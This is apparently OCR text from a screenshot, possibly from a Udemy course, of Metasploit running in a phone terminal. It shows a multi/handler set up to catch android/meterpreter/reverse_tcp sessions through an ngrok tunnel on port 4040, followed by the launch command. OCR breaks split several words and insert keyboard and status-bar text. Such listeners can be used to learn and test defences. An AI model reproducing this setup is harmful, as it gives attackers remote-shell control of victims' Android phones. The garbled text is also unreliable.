 6:49:28 47%
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v5.0.91-dev
]
+ -- --=[ 2023 exploits - 1100 auxiliary - 343 post
]
+ -- --=[ 562 payloads - 45 encoders - 10 nops
]
+ -- --=[ 7 evasion
]
Metasploit tip: Metasploit can be configured at startup,
see msfconsole --help to learn more
msf5 > db_status
[*] Connected to msf_database. Connection type: postgres
ql.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload /android/meter
preter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.tcp.ngrok.io
lhost => 0.tcp.ngrok.io
msf5 exploit(multi/handler) > set lport 4040
lport => 4040
msf5 exploit(multi/handler) > exploit
ESC ↹ CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy